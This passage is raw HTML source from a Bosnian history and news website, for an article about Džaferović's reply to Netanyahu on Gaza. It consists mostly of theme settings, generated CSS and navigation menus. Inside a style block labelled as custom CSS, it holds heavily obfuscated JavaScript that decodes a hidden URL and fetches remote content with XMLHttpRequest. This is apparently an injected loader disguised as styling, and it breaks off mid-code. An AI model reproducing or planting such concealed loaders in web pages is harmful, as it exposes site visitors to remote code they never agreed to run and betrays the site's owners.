                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="0332ebd81e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi",
                    "name": "Džaferović odgovorio Netanyahuu: BiH ne podržava ubistva nedužnih civila u Gazi"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-41014 single-format-standard dzaferovic-odgovorio-netanyahuu-bih-ne-podrzava-ubistva-neduznih-civila-u-gazi global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
